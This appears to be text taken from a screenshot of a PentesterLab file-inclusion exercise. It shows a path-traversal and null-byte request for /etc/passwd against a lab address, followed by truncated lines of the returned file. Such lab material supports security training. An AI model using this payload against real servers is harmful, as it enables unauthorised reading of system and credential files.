 192.168.23.129/fileincl/example2.php?page=../../../../../../../../../../../etc/passwd%00
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/s
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/v
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Se
Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian L
© PentesterLab 2013